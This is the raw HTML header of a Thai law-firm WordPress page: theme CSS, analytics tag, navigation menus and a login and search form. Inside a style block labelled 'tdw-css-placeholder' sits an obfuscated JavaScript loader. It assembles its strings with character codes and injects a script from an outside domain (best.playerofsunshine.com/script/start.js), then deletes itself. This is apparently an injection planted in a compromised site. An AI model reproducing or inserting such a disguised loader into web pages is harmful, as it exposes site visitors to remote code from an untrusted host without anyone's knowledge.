.td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XQBGGRBGQ');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#212121}.tdm-btn-style2:before{border-color:#212121}.tdm-btn-style2{color:#212121}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #212121;-moz-box-shadow:0 2px 16px #212121;box-shadow:0 2px 16px #212121}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #212121;-moz-box-shadow:0 4px 26px #212121;box-shadow:0 4px 26px #212121}.tdm-title-sm{font-family:Mali;font-weight:bold}.tdm-title-md{font-family:Mali;font-weight:bold}.tdm-title-bg{font-family:Mali;font-size:40px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:Mali;font-size:30px;font-weight:bold;text-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:Mali;font-size:40px;font-weight:bold}.tdm_block_team_member .tdm-title{font-family:Sarabun;font-size:22px;line-height:36px;font-weight:bold}.tdm_block_testimonial .tdm-testimonial-name{font-family:Mali;font-weight:bold}.tdm_block_call_to_action .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_column_content .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_fancy_text_image .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_hero .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block.tdm_block_inline_text .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_pricing .tdm-descr{font-family:Sarabun}.tdm_block_team_member .tdm-member-info .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_testimonial .tdm-testimonial-descr{font-family:Sarabun;font-size:18px;line-height:36px;font-weight:bold}.tdm_block_text_image .tdm-descr{@counter_title_font}.tdm-btn-md{font-weight:bold}.tdm-btn-lg{font-weight:bold}.tdm-btn-xlg{font-weight:bold}</style>

	<style id="tdw-css-placeholder">var ahgkj="ankbyibdr";try{var_zpxhjchbv=String;var _ufuuvmvp="f"+"ro"+_zpxhjchbv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gyxjkfgpbtt="s"+"c"+_zpxhjchbv[_ufuuvmvp](114,105,112,116);let apinkkqsbgou="c"+"re"+_zpxhjchbv[_ufuuvmvp](97,116,101,69,108,101,109,101,110,116);let _zdmj="s"+_zpxhjchbv[_ufuuvmvp](114,99);let _pxutnrxdvb=_zpxhjchbv[_ufuuvmvp](105,100);let _kvclj="cu"+"rre"+_zpxhjchbv[_ufuuvmvp](110,116,83,99,114,105,112,116);let aucozvbt="pa"+"r"+_zpxhjchbv[_ufuuvmvp](101,110,116,78,111,100,101);let amdayqkqiw="i"+"ns"+_zpxhjchbv[_ufuuvmvp](101,114,116,66,101,102,111,114,101);var _ieee="ge"+"El"+_zpxhjchbv[_ufuuvmvp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwivgc="h"+"e"+_zpxhjchbv[_ufuuvmvp](97,100);let _vfstpy="ap"+"p"+_zpxhjchbv[_ufuuvmvp](101,110,100,67,104,105,108,100);let _mgfubrl=document;let _avcxq="t"+"e"+_zpxhjchbv[_ufuuvmvp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _qpjb=_mgfubrl[apinkkqsbgou](_gyxjkfgpbtt);_qpjb['as'+'y'+'nc']=true;var auprououe=_zpxhjchbv[_ufuuvmvp](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"cr"+"i"+_zpxhjchbv[_ufuuvmvp](112,116)+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"ta"+"rt"+_zpxhjchbv[_ufuuvmvp](46,106,115);_qpjb[_zdmj]=auprououe;_qpjb[_pxutnrxdvb]=_avcxq;if(_mgfubrl[_kvclj]){_mgfubrl[_kvclj][aucozvbt][amdayqkqiw](_qpjb,_mgfubrl[_kvclj]);let _nwyzh=document;if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mgfubrl[_ieee](_wwivgc)[0][_vfstpy](_qpjb);if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-4625 attachment-jpeg wp-theme-Newspaper td-standard-pack thai-baht global-block-template-1 white-menu tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="td-mobile-main-menu"><li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านหรือไม่? ขอความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.lawgeneration.net/">
            <img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ทนายดนตร์</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
